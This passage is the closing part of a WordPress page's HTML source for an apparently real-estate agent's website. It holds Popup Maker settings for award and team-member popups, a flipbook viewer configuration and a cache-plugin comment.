top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":741,"slug":"award-2017-two"},"pum-439":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":439,"slug":"award-2017-one"},"pum-243":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-alex"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":243,"slug":"alexander-burch"},"pum-241":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-debra"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":241,"slug":"debra-gelety"},"pum-239":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-kat"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":239,"slug":"kat-saucedo"},"pum-233":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-aleah"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":233,"slug":"aleah-canchola"},"pum-231":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-becky"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":231,"slug":"becky-eppihimer"},"pum-228":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-laurie"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":228,"slug":"laurie-colburn"},"pum-226":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-renee"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":226,"slug":"renee-robins"},"pum-91":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-lori"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":91,"slug":"lori-carroll"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.loricarroll.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1761990134&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script data-cfasync="false">
window.dFlipLocation = 'https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
</script>
<script></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.751 seconds, on January 18, 2026 @ 1:57 am --><!-- via php -->